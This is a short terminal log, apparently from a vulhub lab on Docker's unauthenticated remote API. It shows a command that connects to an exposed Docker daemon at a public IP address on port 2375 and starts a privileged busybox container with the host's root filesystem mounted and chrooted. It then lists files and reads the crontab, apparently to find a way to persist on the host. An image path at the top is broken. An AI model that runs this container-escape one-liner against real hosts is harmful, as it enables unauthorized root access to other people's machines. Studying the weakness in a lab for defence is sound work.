 root@dkhklIcArMYsUrk:~/vulhub/docker/unauthorized-rce# docker -H tcp://156.238.233.113:2375 run --rm --privileged -it -v /:/mnt busybox chroot /mnt sh
Unable to find image 'busybox:latest' locally
latest: Pulling from library/busybox
97e70d161e81: Pull complete
Digest: sha256:37f7b378a29ceb4c551b1b5582e27747b855bbfaa73fa11914fe0df028dc581f
Status: Downloaded newer image for busybox:latest
/ # ls
bin docker-entrypoint.sh lib opt run sys var
certs etc media proc sbin tmp wxiaoge.sh
dev home mnt root srv usr
/ # ls mnt
/ # ls /mnt
/ # crontab -l
# do daily/weekly/monthly maintenance
# min hour day month weekday command
*/15 * * * * run-parts /etc/periodic/15min
0 * * * * run-parts /etc/periodic/hourly
0 2 * * * run-parts /etc/periodic/daily
0 3 * * 6 run-parts /etc/periodic/weekly
0 5 1 * * run-parts /etc/periodic/monthly